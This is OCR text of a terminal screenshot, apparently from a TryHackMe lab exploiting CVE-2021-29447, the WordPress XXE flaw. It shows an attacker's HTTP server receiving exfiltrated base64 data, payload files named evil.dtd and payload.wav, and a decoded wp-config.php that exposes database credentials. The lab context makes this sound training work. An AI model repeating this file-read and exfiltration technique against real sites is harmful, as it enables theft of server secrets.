 Media Library ‹ Tryhack...
medusa@kali: ~/Downl...
03:07 PM
medusa@kali: ~/Downloads/thm/CVE202129447
File Actions Edit View Help
urSu9ovbsitELB2/0jsJpOmU1lDBv9LRxBBZwSt1RXGE4e/nw9PPhhxzr1lxNYLAY308UCetCJqhH9trUec6yR1y2Da1zwoVOQx0tPLUQXZr3ODf/s0aGFIo6vDRAs3nHbY4xOVxqOfwE= HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
(medusa㉿kali)-[~/Downloads/thm/CVE202129447]
$ l
decode.php evil.dtd payload.wav req.txt
(medusa㉿kali)-[~/Downloads/thm/CVE202129447]
$ php decode.php
<?php
/**
* The base configuration for WordPress
*
* The wp-config.php creation script uses this file during the
* installation. You don't have to use the web site, you can
* copy this file to "wp-config.php" and fill in the values.
*
* This file contains the following configurations:
*
* * MySQL settings
* * Secret keys
* * Database table prefix
* * ABSPATH
*
* @link https://wordpress.org/support/article/editing-wp-config-php/
*
* @package WordPress
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpressdb2' );
/** MySQL database username */
define( 'DB_USER', 'thedarktangent' );
/** MySQL database password */
define( 'DB_PASSWORD', 'sUp3rS3cret132' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );